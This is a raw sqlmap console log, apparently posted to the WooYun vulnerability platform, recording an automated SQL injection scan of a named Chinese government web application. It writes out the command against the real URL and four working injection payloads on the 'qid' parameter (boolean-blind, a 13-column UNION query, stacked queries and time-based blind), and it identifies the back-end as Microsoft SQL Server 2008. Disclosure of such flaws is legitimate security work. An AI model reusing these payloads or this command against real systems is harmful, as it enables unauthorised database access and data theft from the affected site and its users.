 [root@Hacker~]# Sqlmap -u http://egov.zgdazw.gov.cn:8080/servlet/view?qid=4
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:02:15
[03:02:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:02:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=4 AND 2802=2802
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: qid=-1600 UNION ALL SELECT NULL, CHAR(58)+CHAR(119)+CHAR(99)+CHAR(1
18)+CHAR(58)+CHAR(66)+CHAR(72)+CHAR(99)+CHAR(116)+CHAR(68)+CHAR(112)+CHAR(84)+CH
AR(111)+CHAR(122)+CHAR(68)+CHAR(58)+CHAR(118)+CHAR(115)+CHAR(105)+CHAR(58), NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qid=4; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qid=4 WAITFOR DELAY '0:0:5'--
---
[03:02:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[03:02:15] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\
LOCALS~1\Temp\Rar$EX65.109\SQLMAP~1\Bin\output\egov.zgdazw.gov.cn'
www.wooyun.org